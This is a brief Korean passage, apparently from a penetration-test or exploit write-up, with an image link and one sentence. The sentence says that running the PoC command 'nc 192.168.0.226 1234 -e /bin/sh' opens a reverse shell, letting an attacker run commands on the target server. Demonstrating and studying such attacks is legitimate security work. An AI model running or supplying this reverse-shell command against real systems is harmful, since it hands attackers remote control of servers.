 해당 PoC 코드(nc 192.168.0.226 1234 -e /bin/sh) 를 실행하여 리버스 쉘 환경이 이루어져 공격자 쉘 환경에서 공격대상 서버에 서 쉘 명령을 실행할 수 있게된다.